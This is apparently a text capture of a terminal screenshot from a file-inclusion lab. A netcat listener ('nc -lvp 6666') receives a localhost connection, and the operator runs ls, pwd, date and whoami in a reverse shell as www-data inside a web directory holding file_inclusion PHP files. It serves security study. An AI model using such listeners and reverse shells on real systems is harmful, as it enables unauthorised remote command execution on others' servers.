 Aquilao : nc — Konsole
Aquilao@Agnes:~$ nc -lvp 6666
listening on [any] 6666 ...
connect to [127.0.0.1] from locahost [127.0.0.1] 43632
ls
1.txt
Fuck_off.png
file_inclusion.php
file_inclusion_post.php
info.7z
info.php
info.txt
pwd
/var/www/lol/FI
date
Tue May 15 21:04:53 CST 2018
whoami
www-data